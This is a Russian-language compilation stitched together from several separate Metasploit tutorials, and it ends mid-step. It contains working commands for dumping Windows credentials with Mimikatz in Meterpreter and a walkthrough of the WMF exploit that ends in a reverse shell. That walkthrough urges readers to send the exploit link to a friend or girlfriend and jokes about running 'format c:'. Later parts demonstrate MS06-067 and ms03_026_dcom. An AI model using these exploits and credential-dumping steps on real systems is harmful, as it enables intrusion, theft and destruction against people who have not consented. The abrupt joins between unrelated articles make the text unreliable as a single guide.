Лабораторный практикум по Metasploit Framework: Скрытые фишки MSF. Практический пример работы с Metasploit Framework Команды metasploit

Metasploit - настолько мощный инструмент, что мы в статьях можем только слегка поцарапать поверхность его возможностей. Постоянная его разработка и улучшения ведутся много лет, и сейчас Metasploit можно использовать практически для любых задач, начиная от разведывательных действий, пост-эксплуатации и заканчивая скрытием ваших следов. Учитывая его универсальность, каждый начинающий хакер должен иметь хотя бы поверхностное понимание того, как работать с Metasploit.

Всякий раз, когда выходит какой-нибудь мощный модуль пост-эксплуатации, каждый пользователь Metasploit должен знать об этом, потратить время и научиться его использовать. Mimikatz - один из таких модулей. Он был создан Бенджамином Делпи (Benjamin Delpy) с ником gentilkiwi, который разработал его, чтобы выучить язык C, а заодно исследовать Windows на безопасность. В принципе, этот модуль способен извлекать различные наборы учетных данных Windows прямо из оперативной памяти.

Первоначально Mimikatz разрабатывался как автономный модуль, который мы можем загружать или запускать локально на целевом компьютере. Но недавно Rapid7 портировали его для Metasploit, сделав из него сценарий для Meterpreter. Преимущество этого подхода заключается в том, что он работает полностью в памяти, не оставляя на жестком диске никаких следов своего присутствия, которые могут быть в последствии обнаружены.

В этом уроке мы будем использовать модуль Metasploit, который немного ограничен в своих возможностях, но мы обещаем, что сделаем в ближайшее время подробную статью о более мощном автономном инструменте.

Еще один ключевой момент перед тем, как мы начнем: есть 32- и 64-битные версии Mimikatz. Часто Mimikatz загружает 32-битную версию, если мы использовали 32-битный процесс для компрометации системы. Если вдруг это произойдет, то Mimikatz будет практически полностью нефункциональным. Чтобы избежать этой потенциальной проблемы необходимо использовать команду «migrate» для перевода Meterpeter в 64-битный процесс перед загрузкой Mimkatz. Таким образом, он загрузит 64-битную версию, и вы получите, наконец, доступ ко всем его потрясающим возможностям.

Шаг 1. Эксплуатация целевой машины и использование полезных нагрузок Meterpreter

Mimikatz - это пост-эксплуатационный модуль, а это означает, что его можно использовать только после того, как цель будет эксплуатирована. В результате мы начнем рассмотрение работы этого модуля, исходя из предположения о том, что вы успешно произвели эксплуатацию уязвимости на целевой машине и установили полезную нагрузку (payload) Meterpreter в целевой системе. Кроме того, для работы Mimikatz вам понадобятся полномочия системного администратора. Если вы провели эксплуатацию уязвимостей целевой системы как обычный пользователь, то вы можете использовать команду getsystem для получения расширенных прав.

Meterpreter > getsystem

Теперь, когда у нас есть привилегии администратора, нам нужно загрузить модуль Mimikatz.

Meterpreter> load mimikatz

Теперь посмотрим справку.

Meterpreter> help mimikatz

Как вы можете видеть, у Mimikatz есть несколько собственных команд и специальная команда mimikatz_command, которая позволяет запускать пользовательские команды.

Meterpreter > mimikatz_command -f version

Metasploit портировал только версию 1.0, хотя Mimikatz находится в версии 2.0 (следите за нашими следующими статьями об использовании автономной версии Mimikatz 2.0).

Шаг 2. Собственные команды

Начнем с того, что посмотрим, что можно сделать с системой при помощи собственных команд Mimikatz. Если мы хотим получить учетные данные Kerberos, нужно просто ввести:

Meterpreter> kerberos

Мы можем получить учетные данные Windows MSV, набрав:

Meterpreter> msv

Шаг 3. Mimikatz_Command

Mimikatz также позволяет создавать пользовательские команды. Команды принимают следующий синтаксис. Обратите внимание на двойное двоеточие (: 🙂 между типом команды и действием команды.

Mimikatz_command -f::

Если мы хотим получить хеши паролей из файла SAM, мы можем использовать такую команду:

Meterpreter > mimikatzcommand -f samdump::hashes

Конечно, получив эти хеши, мы можем взломать их любым из нескольких инструментов для взлома паролей, таким как «Cain и Abel», Hashcat, «John the Ripper» и другие.

Если мы хотим получить список сервисов, запущенных на целевой системе, то можем использовать команду service в сочетании командой list.

Meterpreter > mimikatz_command -f service::list

Шаг 4. Crypto

У Mimikatz есть специальный тип команды, которая обрабатывает зашифрованную информацию и, как вы могли догадаться, называется она crypto. Используя эту команду, мы можем получить список поставщиков шифрования на целевой системе.

Meterpreter > mimikatz_command -f crypto::listProviders

Многие слышали наверно слова Метасплоит, метафайлы, эксплоит, шелл, уязвимость. Очень много вопросов возникает у пользователей (начинающих скрипткидисов, а так же тестеров сплоитов и уязвимостей) которые с этим так или иначе сталкиваются, вот как раз для них эта статья.

Тут я расскажу Вам что такое проект Metasploit Framework и как им пользоваться. Сразу скажу что статья рассчитана для тех кто задаёт вопросы типа этих:

- cd \

cd %SystemRoot%\system32

msfconsole: chdir: failed to change directory No such file or directory

Это как понимать??? - или типа этого:

+ — —=[ msfconsole v2.6 - msf > ls exploits

msf >

А как понимать это???

Основные понятия и термины используемые в статье

Эксплоит: (англ. exploit - использовать) - это общий термин в сообществе компьютерной безопасности для обозначения фрагмента программного кода который, используя возможности предоставляемые ошибкой, отказом или уязвимостью, ведёт к повышению привилегий или отказу в обслуживании компьютерной системы.

Шелл-код: Код оболочки, шелл-код (англ. shellcode) - это двоичный исполняемый код, который обычно передаёт управление консоли, например ‘/bin/sh’ Unix shell, command.com в MS-DOS и cmd.exe в операционных системах Microsoft Windows. Код оболочки может быть использован как полезная нагрузка эксплойта, обеспечивая взломщику доступ к командной оболочке (англ. shell) в компьютерной системе.

Реверс-шелл: При эксплуатации удаленной уязвимости шелл-код может открывать заранее заданный порт TCP уязвимого компьютера, через который будет осуществляться дальнейший доступ к командной оболочке, такой код называется привязывающим к порту (англ. port binding shellcode). Если шелл-код осуществляет подключение к порту компьютера атакующего, что производится с целью обхода брандмауэра или NAT, то такой код называется обратной оболочкой (англ. reverse shell shellcode).

Уязвимость: В компьютерной безопасности, термин уязвимость (англ.vulnerability) используется для обозначения слабо защищённого или открытого места в системе. Уязвимость может быть результатом ошибок программирования или недостатков в дизайне системы. Уязвимость может существовать либо только теоретически, либо иметь известный эксплойт.

Уязвимости часто являются результатом беззаботности программиста, но, также, могут иметь и другие причины. Уязвимость обычно позволяет атакующему обмануть приложение, например,с помощью внедрения данных каким-нибудь незапланированным способом, выполнения команды на системе, на которой выполняется приложение, или путем использования упущения, которое позволяет получить непредусмотренный доступ к памяти для выполнения кода на уровне привилегий программы.

Некоторые уязвимости появляются из-за недостаточной проверки данных, вводимых пользователем; часто это позволяет напрямую выполнить команды SQL (SQL-инъекция). Другие уязвимости появляются из-за более сложных проблем, таких как запись данных в буфер, без проверки его границ, в результате буфер может быть переполнен, что может привести к исполнению произвольного кода.

Cygwi (Цигвин): набор свободных программных инструментов разработанных фирмой Cygnus Solutions, позволяющих превратить Microsoft Windows различных версий в некоторое подобие Unix-системы. Изначально Cygwin задумывался как среда для переноса программ из POSIX-совместимых операционных систем (таких как GNU/Linux, BSD и UNIX) в Windows. Программы, портированные с помощью Cygwin, работают лучше всего в Windows NT, Windows 2000, Windows XP и Windows Server 2003, но в некоторых случаях годятся Windows 95 и Windows 98. В настоящее время проект Cygwin разрабатывается сотрудниками Red Hat и другими программистами. Подобные функциональные возможности предлагает также и Microsoft в своём пакете Services for UNIX, включающем в себя подсистему Interix.

Perl (Перл): Язык программирования. Создатель Ларри Уолл (Larry Wall). Само слово Perl - аббревиатура, которая расшифровывается как Practical Extraction and Report Language (практический язык извлечений и отчётов, отчего сначала язык назывался PEARL, но затем буква «A» «потерялась»). Существует также ряд других вариантов. Согласно самому красивому из них, название perl произошло от слова pearl (жемчужина). Талисманом языка Perl является верблюд - не слишком красивое, но очень выносливое животное, способное выполнять тяжелую работу. Основной особенностью языка считаются его богатые возможности для работы с текстом, реализованные при помощи регулярных выражений.

Что такое Metasploit Framework?

Metasploit Framework (согласно описанию) это законченная среда для написания, тестирования и использования кода эксплойтов. Эта среда обеспечивает надежную платформу для испытаний на проникновение, разработки шелкодов и исследования уязвимостей». Написан на Perl (с некоторыми частями на ассемблере, Python и C) – отсюда нет привязки к какой либо платформе – будет работать в любой системе, где есть интерпретатор Perl`a (с оговоркой, см. дальше). На данный момент, пакет Metasploit Framework функционирует как на Linux так и на Windows, а так же на Мас. Скачать последнюю версию пакета для соответствующей ОС можно здесь: http://www.metasploit.com/

(Среда под Windows базируется на доработанном Cygwin, что удобно, т.к это дает пользователю известную консоль. Однако, были некоторые проблемы с поддержкой Active Perl, поэтому поддерживается только Cygwin Perl.

Установка (для win- пользователей)

Инсталятор для windows содержит всё необходимое (Сygwin, Perl), т.е. пользователям windows дополнительное ПО скачивать не потребуется.

Качаем (доступная версия 2.6 для windows на момент написания статьи).

Сейчас она актуальней (больше сплоитов).

Запускаем инсталятор: framework-2.6.exe

Получаем: в C:\Program Files\Metasploit Framework\

cygwin.bat (41.0B) — запуск cygwin

msfconsole.bat (86.0B) — запуск консоли MSF

msfupdate.bat (85.0B) — запуск обновления пакета

msfweb.bat (82.0B) — запуск WEB-интерфейса пакета

Metasploit Framework.url (51.0B) — линк на сайт разработчиков

uninst.exe (47.6KB) — деинстализация пакета

а также папки bin, etc, home, lib, sbin, tmp, usr, var — хорошо известные поклонникам Unix-систем.

Использование

Пакет Metasploit Framework имеет два варианта работы: msfconsole (консольный) и web- интерфейс msfweb. Мне удобней всегда работать в msfconsole. Это интерфейс командной строки (по типу cmd с минимальным набором команд), имеющий собственное программное окружение и систему команд. Чтоб посмотреть основные команды наберите в консоли help. Для тех у кого туго с английским привожу перевод help`a. Рассмотрим консольный вариант работы пакета.

Metasploit Framework Main Console Help

? ———— Show the main console help (Показать главное окно помощи)

cd ———— Change working directory (Выбрать рабочую директорию)

exit ———- Exit the console (Выход из консоли)

help ——— Show the main console help (Показать главное окно помощи)

info ———- Display detailed exploit or payload information (Вывести на дисплей детальную инфу о эксплоите или начинке)

quit ———- Exit the console (Выход из консоли)

reload ——— Reload exploits and payloads (Перезагрузить эксплоит и начинки)

save ——— Save configuration to disk (Записать конфигурацию на диск)

setg ———- Set a global environment variable (Установить глобальную переменную окружения)

show ——— Show available exploits and payloads (Показать доступные эксплоиты и начинки)

unsetg ——- Remove a global environment variable (Удалить глобальную переменную окружения)

use ———— Select an exploit by name (Выбрать эксплоит по имени для использования)

version ——- Show console version (Показать версию консоли)

—-нет в help`е——

ls ————- List the current directory (Показать файлы в текущей директории)

exploit ——— Run exploit (Запуск эксплоита)

msf >

М…да, скажете вы help бедноват и команд мало. Ну ничего, сами догоним что к чему.

cd [имя_директории]- стандартная команда (как и в cmd, так и в древнем дос — делает то же самое и здесь, с ней всё ясно, для тех кто в танке наберите help cd в консоли cmd)

Конечно всем не терпится использовать команду use [имя эксплоита], а затем установить переменную PAYLOAD какой либо вкусной начинкой, но всё по порядку, начнём!

Распрастранённые ошибки 90% новичков

1. Ошибка

- Первая команда юзера после загрузки консоли ls exploits

В этом случае их постигает такой облом: - msf > ls exploits

ls: exploits: No such file or directory

msf > - И все разом говорят у меня нет эксплоитов!

А надо сделать всего лишь команду ls без параметров, чтоб посмотреть где мы находимся. - msf > ls

framework perl.exe.stackdump run_msfupdate userguide.pdf

framework.tar run_msfconsole run_msfweb

msf > - Вот теперь мы видим, что папки с эксплоитами тут нет, так как она, скорее всего, находится внутри папки framework.

В чём проблема, переходим в папку framework и посмотрим там: - msf > cd framework

msfconsole: chdir: changed to directory framework

msf > - Прекрасно! Теперь глянем что тут внутри скомандовав ls:

- msf > ls

data exploits msfcli msfencode msfpescan nops src

docs extras msfconsole msflogdump msfupdate payloads tools

encoders lib msfelfscan msfpayload msfweb sdk

msf > - О! Сколько тут всего! И эксплоиты и начинки и доки. Вот теперь можно командовать ls exploits

- msf > ls exploits

3com_3cdaemon_ftp_overflow.pm mozilla_compareto.pm

Credits.pm ms05_039_pnp.pm

————-много других эксплоитов——————-

mercantec_softcart.pm wsftp_server_503_mkd.pm

mercur_imap_select_overflow.pm wzdftpd_site.pm

mercury_imap.pm ypops_smtp.pm

minishare_get_overflow.pm zenworks_desktop_agent.pm

msf > - Во! Сколько сплоитов! (А говорили нет эксплоитов. оказывается всё со сплоитами в порядке — они есть)

2 Ошибка

- Команда use [имя_экплоита.pm]

- msf > use ie_xp_pfv_metafile.pm

msfconsole: use: please specify a valid exploit name

msf > - Расширение эксплоита pm — указывать не надо, только имя сплоита!

- msf > use ie_xp_pfv_metafile

msf ie_xp_pfv_metafile >

3 Ошибка

- После удачного выбора нужного сплоита сразу выбирают начинку (забывая про параметры)

- msf > use ie_xp_pfv_metafile

msf ie_xp_pfv_metafile > set PAYLOAD win32_reverse

PAYLOAD -> win32_reverse

msf ie_xp_pfv_metafile(win32_reverse) > exploit

Error: Missing required option: LHOST

msf ie_xp_pfv_metafile(win32_reverse) > - Облом! Это что ещё? Перевожу отсутствует (не задана) рекомендованная опция (параметр) LHOST

Вообщем перед тем как начинять сплоит, я советую задать (установить) все необходимые параметры с помощью команды set.

У каждого сплоита их может быть разное количество (зависит от конкретной уязвимости)

Ну и что делать, как узнать какие параметры у какого сплоита? Ответ уже был выше! в help`e! Командуем: info [имя_сплоита], например узнаем всё про wmf-сплоит (ie_xp_pfv_metafile) - msf > info ie_xp_pfv_metafile

Name: Windows XP/2003/Vista Metafile Escape() SetAbortProc Code Executi

Class: remote

Version: $Revision: 1.18 $

Target OS: win32, winxp, win2003

Keywords: wmf

Privileged: No

Disclosure: Dec 27 2005 - Provided By:

H D Moore san

O600KO78RUSunknown.ru - Available Targets:

Automatic — Windows XP / Windows 2003 / Windows Vista - Available Options:

- Exploit: Name Default Description

——— ——— ——- —————————————

optional REALHOST External address to use for redirects

T)

optional HTTPHOST 0.0.0.0 The local HTTP listener host

required HTTPPORT 8080 The local HTTP listener port - ……….пропущено………….

msf > - Вот вам вся и подробная инфа о сплоите, нас интересует optional

Для ленивых:

HTTPHOST (LHOST) — Локальный IP адрес сервера на котором повиснет сплоит (адрес твоего компа)

HTTPORT (LPORT) — его порт (8080 — по умолчанию)

REALHOST (RHOST) — внешний адрес для редиректа (WAN — адрес если твой комп находится за NAT)

4. Ошибка

- Важно! Всегда и везде имена переменных окружения писать только ЗАГЛАВНЫМИ буквами!

5. Ошибка

- >msf ie_xp_pfv_metafile(win32_reverse) > exploit

msf >Could not start listener: Operation not permitted

Что делать? — освободить порт (уже занят чем то, буквально — не могу запустить слушатель:операция не разрешена) или использовать другой, например set LPORT 8081

6 Ошибка

- Client connected from ххх.ххх.ххх.ххх:1879…

Undefined subroutine &Pex::Utils::JSUnescape called at /home/framework/exploits/

ie_vml_rectfill.pm line 156.

Exiting Reverse Handler.

msf ie_vml_rectfill(win32_reverse) >

Это ещё что? Неопределённая подпрограмма и … ну вообщем скорее всего вы скачали свежий сплоит и засунули в старую версию пакета, вообщем работать не будет. Cплоиты которые вышли после пакета в большинстве своём будут работать только на свежей версии, на данный момент 2.7 (как раз касается свежего сплоита ie_vml_rectfill.pm. Так что или обновляйте пакет, либо качайте последний…

Пример

(практическое использование)

- Эксплоит: ie_xp_pfv_metafile, начинка win32_reverse

- msf > use ie_xp_pfv_metafile

msf ie_xp_pfv_metafile > set LHOST 10.0.0.1

LHOST -> 10.0.0.1

Вообщем разобрались задали всё необходимое для сплоита, теперь можно переходить к начинке:

командуем set PAYLOAD [имя_начинки],

- msf ie_xp_pfv_metafile > set PAYLOAD win32_reverse

PAYLOAD -> win32_reverse

msf ie_xp_pfv_metafile(win32_reverse) >msf ie_xp_pfv_metafile(win32_reverse) > exploit

[*] Starting Reverse Handler.

Готово! Консоль говорит, что жду соединений к http://10.0.0.1:8080/

Впариваем ссылку другу (или подружке) например через асю..

Маша, смотри какой прикол: http://10.0.0.1:8080/ (прим. вообще-то тут должен быть внешний ip)

[*] HTTP Client connected from 10.0.0.2:1116, redirecting… — клиент соединился, его IP 10.0.0.2:1116, редирект

[*] HTTP Client connected from 10.0.0.2:1117, sending 1604 bytes of payload… — отправлено 1604 байт начинки (реверс-шелл тут)

[*] Got connection from 10.0.0.1:4321 10.0.0.2:1118 — установлено соединение (пайп с cmd удалённого компа)

- Microsoft Windows XP [‘?абЁп 5.1.2600]

(‘) ?RаЇRа жЁп? cЄаRбRдв, 1985-2001.

<>

О блин!, Это ещё что, скажете Вы — это командная строка удалённого компа того юзверя!

А что за абракадабра? — Это не та кодовая страница выбрана (у него русская винда стоит!) Сейчас проверим! chcp

- C:\Documents and Settings\?¤¬Ё-Ёбва вRа\? ЎRзЁc бвR<>chcp

chcp

‘?Єгй п ЄR¤Rў п бва -Ёж: 866

<>

Точно это 866, поставим 1251 (виндовую, а не до с)

- C:\Documents and Settings\?¤¬Ё-Ёбва вRа\? ЎRзЁc бвR<>chcp 1251

chcp 1251

‘?Єгй п ЄR¤Rў п бва -Ёж: 1251

C:\Documents and Settings\Администратор\Рабочий стол>

О! Теперь всё по русски! Что делать в cmd чужого компа зависит от вашей фантазии, список команд смотрите в help по консольным командам windows. (format c: — жесть!)

Был разобран конкретный пример использования WMF-Эксплоита с начинкой реверс-шелла, ваши варианты могут быть другими.

ПАВЕЛ ТРОИЦКИЙ

Исследование уязвимостей с помощью Metasploit Framework

Учиться никогда не поздно, а учить других – приятное занятие... Из этой статьи вы сможете узнать о том, как просто и наглядно можно продемонстрировать работу большинства уязвимостей с помощью Metasploit Framework.

Всё что ни случается в жизни – к лучшему... В одно субботнее утро мне пришлось отважно поработать. Согласитесь, не самое приятное занятие, особенно в свой выходной день. Нона ситуацию можно посмотреть и с другой стороны.

Через несколько часов утренней работы, когда я освободился и пребывал в состоянии сна на ходу, меня уже не тянуло домой. Я плыл по коридору, где стояла убаюкивающая тишина по сравнению с шумными буднями. Не помню как, наверное, сработало любопытство, услышав издалека характерные непрекращающиеся звуки быстрого нажатия клавиш на клавиатуре, я на автопилоте изменил курс и пришвартовался в соседнем отделе.

Люблю наблюдать за увлечённо работающими людьми. Оказалось, мой тёзка и коллега сидит за двумя своими мониторами и что-то решает. Я мягко приземлился в одно изпустующих кресел, включил чайник и стал ждать.

Пашок вернулся к жизни и заметил меня лишь только когда чайник закипел и громко щёлкнул своим термовыключателем на всю комнату. Видимо, сработало то, что чайник он неставил.

Увидев меня, он быстро заварил себе кофе, сел обратно на своё место и явно обрадовался тому, что сможет излить мне свою душу во время чаепития и найти понимание. Так и оказалось. Он решал одну интересную задачу, которую ему поставил шеф, с микроконтроллерами, при этом думая и о другом задании, на которое времени не хватало.

Второе задание было более интересным, чем первое, я постараюсь описать его вам, а далее предложить придуманное нами решение.

Закрытый код – враг народа?

Не секрет, что технический отдел с его руководством косо посматривают на тех, кто использует программы с закрытым кодом, к тому же содержащие много уязвимостей. Когда руководство компании понимает проблему, это хорошо. Техническому отделу дается зелёный свет, и вся организация переходит на более правильные и безопасные для фирмы решения.

Но бывают и другие случаи, когда руководство, опираясь на мнение друзей и знакомых, делает вид, что разбирается, а на самом деле это не так.

Например, не все оценивают преимущества новых версий Linux, OpenOffice или браузера Mozilla Firefox (по сравнению с их закрытыми и не всегда стабильно работающими аналогами: Windows, MSOffice или IE).

Люди инертны, привыкли к чему-то и менять ничего не хотят. Рыба гниёт с головы – бывают случаи, когда руководство не допускает технический отдел к своим компьютерам (особенно ноутбукам), являясь не только источником нарушений безопасности, но и первой целью для происков конкурентов.

Цель задания состояла в том, чтобы вернуть авторитет техническому отделу, прочитать ознакомительную лекцию для персонала и провести в жизнь решения по установке ипереходу на более безопасные Open Source аналоги, мотивируя это не своим желанием, а приказом руководства, стоящего над техническим отделом.

Задача, кажется, ясна, если у вас есть многолетний опыт, наверняка вы смогли в ней увидеть что-то пересекающееся из своей жизни или похожее. Давайте рассмотрим случай решения, когда хитрость идёт на пользу общему делу. Если у вас есть более интересные решения – пишите на форум журнала, обсудим!

Решение



Как действовать? Так как Глобальной сетью пользуются практически все, а она представляет немалую угрозу любому подразделению, то поставим цель – отучить пользователей использовать IE.

Если обратиться к классике, то существует не так много различных подходов к решению проблем :

- если сделать проверку на используемый браузер и отключить обращения IE в сеть на прокси-сервере, то это будет не самое лучшее решение, а администратора можно будет классифицировать как «маньяка»;

- если удалить всем пользователям IE, то это будет администратор-«идиот», и проблема также не решится;

- если пытаться пакостить пользователям, запускающим IE, это будет администратор-«фашист» – успеха он тоже не добьётся, так как будет все силы тратить на борьбу со следствием.

Наиболее правильно – это пойти на хитрость и бороться с причиной. Представьте, если все пользователи осознанно откажутся от какого-то решения, то какой будет смысл в мире бизнеса производителю продвигать это решение?

Наиболее удачно для нашей задумки подходит тип администратора «технический бандит».

Мы изучим различные нюансы работы браузеров и существующие в них уязвимости, поставим специальные программы, демонстрирующие скрытые возможности, возникающие из-за ошибок, и тем самым заставим руководство принять правильное решение.

Проверь систему на уязвимость

Очевиден факт, что в любой большой программе есть ошибки. Это практически все понимают, и начальство в том числе. Поэтому для проверки сетей и отдельных хостов давно придумали различные сканеры. Но не все понимают специфику их работы.

Если Nessus, Shadow Security Scanner, nmap, XSpider и другие в какой-то мере удобны и успели себя хорошо зарекомендовать, то опираться на их результаты следует с пониманием происходящего.

Например, как быть со случаем, когда исполнение какого-либо кода (содержащего уязвимость) происходит со стороны пользователя, а не инициируется внешним сканером? Несекрет, что многие, просканировав свой компьютер (или сервер) и не обнаружив открытых портов и уязвимых сервисов, ошибочно думают, что их системы в полном порядке.

Мы попытаемся доказать эту ошибку на примере браузера IE с помощью программы Metasploit Framework.

План действий. Немного теории

Получая различные рассылки по вопросам безопасности или посещая сайты по подобной тематике, периодически встречаешь информацию о различных уязвимостях. Такая-то уязвимость позволяет передать клиенту и выполнить на его стороне какой-либо код, такая-то просто завершает приложение.

В теории получается следующее: вы заходите на сайт XXX, а у вас вместо этого открывается окно терминала, где запускается команда «format с:».

Пример утрирован, но, если вам в это сложно поверить, к концу статьи вы сможете провести аналогичный эксперимент у себя.

The Metasploit Project

Это проект , созданный фирмой Metasploit LLC, содержащий полезную информацию для людей, занимающихся пополнением баз данных для СОА (систем обнаружения атак), а также исследованием уязвимостей и того, как они работают.

Цель ресурса – собрать различную информацию об известных эксплоитах и уязвимостях вместе с реализующими их кодами, чтобы эта информация была доступна администраторам безопасности и разработчикам.

На сайте содержится несколько разделов, содержащих полезную информацию.

Нам понадобится раздел Framework (см. рис. 1), посвящённый платформе, на которой можно реализовать наш план.

Ищем Download внизу и скачиваем framework-3.2.tar.gz.

Установка Metasploit Framework

Ранее программа была доступна только через CLI (интерфейс командной строки), в связи с чем была известна только в узких кругах.

Недавно появилась поддержка GUI (графического интерфейса), что сделало программу более привлекательной для менее опытных пользователей (особенно наличие версии программы под Windows). Хорошо это или плохо, сказать сложно. Мы выберем версию под Linux и GUI-интерфейс.

В качестве операционной системы взята недавно вышедшая Fedora 10. Конечно, она не без проблем. Скорее всего, через полгода – год мелкие проблемы будут решены, и она станет рабочей платформой для многих администраторов, а пока она очень подходит для наших экспериментов. Если взять более ранние версии (Fedora 8, 9), то принципиальных различий в установке быть не должно.

Для работы графического интерфейса необходима установка языка Ruby и библиотек:

- ruby-1.8.6.287-2.fc10.i386.rpm;

- ruby-libs-1.8.6.287-2.fc10.i386.rpm;

- ruby-gtk2-0.18.0-2.fc10.i386.rpm;

- ruby-libglade2-0.18.0-2.fc10.i386.rpm;

- ruby-atk-0.18.0-2.fc10.i386.rpm;

- ruby-cairo-1.8.0-1.fc10.i386.rpm;

- ruby-gdkpixbuf2-0.18.0-2.fc10.i386.rpm;

- ruby-glib2-0.18.0-2.fc10.i386.rpm;

- ruby-gnome2-0.18.0-2.fc10.i386.rpm;

- ruby-gnomecanvas2-0.18.0-2.fc10.i386.rpm;

- ruby-libart2-0.18.0-2.fc10.i386.rpm;

- ruby-pango-0.18.0-2.fc10.i386.rpm.

Сделать это можно либо вручную через команды:

rpm -ihv *.rpm

либо через:

yum install ...

тогда достаточно указать лишь первые четыре пакета, все остальные будут определены как зависимые и установятся сами.

Следующим этапом надо распаковать скачанный архив framework-3.2.tar.gz в какую-либо директорию, зайти в неё и с правами администратора запустить файл msfgui.

Права администратора (root) нужны для того, чтобы программа могла открывать сокеты на прослушивание на любом порту (например, на 80-м, протокол TCP).

Запуск программы

Теперь, выбирая уязвимости (в базе Metasploit Framework их немало), мы можем попытаться реализовать сервер, который сформирует код, который будет передан клиенту, для выполнения на его стороне. А далее выполним проверку клиента на уязвимость. В качестве уязвимой машины была выбрана первая находившаяся под рукой, а именно с Windows 2003 и IE 6.0 (cм. рис. 5). Кстати, некоторые администраторы, не утруждая себя, часто ищут что-то в Сети по интересующим их вопросам прямо из консоли сервера, при этом ставить альтернативные браузеры они не собираются, мотивируя это тем, что подобные выходы в Интернет «на коленке из серверной» у них редки. Замечу, чтобы скомпрометировать сервер, достаточно одного случая!

А далее ситуация проста: главная задача – заманить жертву или всезнающего шефа на наш компьютер. В Интернете подобное решается социальным способом, то есть обходным путём. Например, с помощью размещения различных баннеров либо переадресацией с помощью popup-окошек с уже заражённых сайтов. Такое часто встречается на сомнительных сайтах (бесплатное скачивание коммерческих программ, порносайты и пр.), предлагающих кликнуть на какой-нибудь баннер.

В локальной сети, будучи её администраторами, мы можем завернуть обращение на шлюзе куда нам надо, а после показать шефу, что любой вполне безобидный сайт может творить чудеса с его компьютером (запускать другие приложения, копировать его документы и пр.), при условии что у него даже может быть запущен антивирус.

Конечно, всё это многообразие действий зависит от вашей фантазии, а цель статьи лишь показать направление и что такое возможно. Поэтому мы ограничимся лишь одной уязвимостью в качестве примера и запустим какую-нибудь безобидную программу на компьютере жертвы, например «Калькулятор». Не секрет, что для написания статьи, чтобы никого не обманывать, в течение получаса пришлось перебирать уязвимости, чтобы найти работающую в данной конфигурации.

В качестве уязвимости была выбрана описанная в Microsoft Security Bulletin MS06-067 – выбираем эту уязвимость в базе программы (см. рис. 6).

Прописываем порт 8081 и команду для запуска на машине с уязвимым бараузером «c:\windows\system32\calc.exe» (см. рис. 8).

Замечание: если вы хотите прописать 80-й порт, а у вас работает httpd-сервер, то не забудьте его остановить, например, командой:

# service httpd stop

или:

# /etc/rc.d/init.d/httpd stop

иначе непонятно, какая из двух программ должна прослушивать порт на входящие соединения. С этой целью в примере взят порт 8081, который заведомо будет свободен.

После подтверждаем настройки (см. рис. 9) и в списке висящих заданий (jobs) у нас появляется новая задача (см. рис. 10).

Окно машины жертвы (см. рис. 11).

Заключение

Конечно, данный пример тривиален, и для того чтобы поразить окружающих или вашего шефа, лучше его модифицировать, учитывая специфику. Мы так устроены, что какое-либо действие (изменения) привлекают нас больше, поэтому для людей, не очень понимающих, как осуществляется переполнение буфера, лучше вместо калькулятора запустить архиватор с ключами, чтобы в окошке была анимация, например «бежало» число процентов сжатых файлов из папки «Мои документы\конфиденциально». Тогда и сказать, что этот сайт нацелен на сбор информации с компьютера вашего шефа, будет проще и ваши аргументы будут весомее. Раз сайт запустил архиватор, а не какой-нибудь калькулятор, то проблема намного серьёзнее. Хотя надеюсь, что большинство читателей, читая эти строчки, улыбнутся лишний раз.

Также эту статью и пример можно использовать в образовательных целях. Чем не пособие для преподавателей на курсах по безопасности или в вузах по проведению демонстраций или лабораторных работ? Выполнять такую лабораторную работу студентам будет куда интереснее, чем обсчитывать не всегда понятные результаты.

Если вы задумались, а не пора ли вам обновить/сменить систему или бразуер, то значит, вы на верном пути!

- Робачевский А. М. Операционная система UNIX. – СПб.: БХВ-Петербург, 2002, ISBN 5-8206-0030-4.

- Сайт проекта The Metasploit Project, содержащего информацию и эксплоиты по различным уязвимостям, – http://metasploit.com .

- Уязвимость Microsoft Security Bulletin MS06-067 – http://www.microsoft.com/technet/security/Bulletin/MS06-067.mspx .

Вконтакте

Оригинал: Penetration Testing with Metasploit Framework

Автор: Dinesh Shetty

Дата публикации: июль 2011 г.

Перевод: В. Семененко

Дата перевода: июль 2011 г.

Введение

Наверняка, когда я произношу - "Инструмент для пентестинга" ("Penetration Testing tool"), первое, что приходит вам в голову при упоминании этих словосочетаний - имя . И не мудрено! Этот проект является одним из крупнейших в мире, написанных на языке Ruby . Суммарное колличество его строк превышает 700 000! На сегодня является стандартом де-факто для пентестинга и поиска уязвимостей. Колличество ежегодных скачиваний экземпляров программы зашкаливает за один миллион. Проект также обладает самой большой в мире общедоступной базой данных для проверенных и качественных эксплоитов .

В консоли msfconsole наберем команду search dcerpc для поиска всех эксплоитов, имена которых соотвествует шаблону dcerpc . Все они могут применяться для получения доступа к серверу, используя уязвимости порта 135. Как только мы наберем в строке эту команду, получим список всех эксплоитов в окне msfconsole , как показано на скриншоте Figure3 .

Шаг 4 :

Теперь, когда мы имеем перед глазами список rpc-эксплоитов, нам нужна более полная информация по каждому из них, прежде чем применим его на практике. Для получения подробного описания конкретного сплоита, воспользуемся командой info exploit/windows/dcerpc/ms03_026_dcom . Что в итоге мы получим? Описание возможных целей; требования эксплоита; детальное описание самой уязвимости, используемой этим эсплоитом; а также ссылки, где мы можем найти более подробную информацию.

Шаг 5 :

В общем случае запуск команды use

Как видно на скриншоте Figure4 , после запуска эксплоита командой exploit/windows/dcerpc/ms03_026_dcom подсказка командной строки изменилась с msf > на msf exploit(ms03_026_dcom) > . Это означает, что мы перешли во временное окружение этого эксплоита.

Шаг 6

:

Теперь нам необходимо отредактировать конфигурационный файл сплоита, как требует того текущий сценарий. Команда show options покажет нам различные параметры, которые требуются для запущенного на данный момент эксплоита. В нашем случае, опции RPORT уже установлено значение 135 . Нам осталось только задать значение параметра RHOST, выполняемое командой set RHOST .

Вводим в командной строке set RHOST 192.168.42.129 и видим результат - IP-адрес удаленного хоста выставлен именно на 192.168.42.129 ., как на скриншоте .

Шаг 7 :

Последнее, что нам осталось сделать прежде чем запустить эксплоит - установить payload для него. Все доступные варианты payload"ов можно увидеть с помощью команды show payloads .

